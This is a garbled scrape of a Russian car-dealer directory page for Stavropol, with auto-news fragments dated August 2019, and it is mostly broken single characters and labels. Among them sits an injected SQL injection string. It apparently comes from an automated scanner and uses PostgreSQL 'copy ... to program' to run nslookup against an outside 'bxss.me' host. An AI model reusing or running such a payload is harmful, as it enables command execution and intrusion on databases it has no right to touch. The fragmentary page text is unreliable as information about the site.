
Фото:
а
Период:
о,
ва
Сортировать:
 »
Автофирмы Ставрополь
Загрузка автофирм...
Автоновости
30 августа 2019г.
621`
1
е
Подробнее »
о
о
30 августа 2019г.
–
Mr.`;copy (select ``) to program `nslookup
в
dns.sqli. 405.529-41412.529.a9e86..bxss.me
1